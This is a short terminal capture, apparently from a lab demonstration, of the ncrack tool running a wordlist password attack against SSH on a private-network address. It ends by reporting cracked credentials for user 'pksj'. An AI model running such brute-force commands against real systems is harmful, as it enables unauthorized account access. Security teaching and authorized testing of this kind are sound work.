 light@light:~/ncrack$ ncrack -p 22 --user pksj -P ../dict.txt 192.168.1.17
Warning: File ./ncrack-services exists, but Ncrack is using /usr/local/share/ncr
ack/ncrack-services for security and consistency reasons. Set NCRACKDIR=. to giv
e priority to files in your local directory (may affect the other data files too
).
Starting Ncrack 0.6 ( http://ncrack.org ) at 2017-10-19 13:42 WIB
Discovered credentials for ssh on 192.168.1.17 22/tcp:
192.168.1.17 22/tcp ssh: 'pksj' '1234'
Ncrack done: 1 service scanned in 81.00 seconds.
Ncrack finished.
light@light:~/ncrack$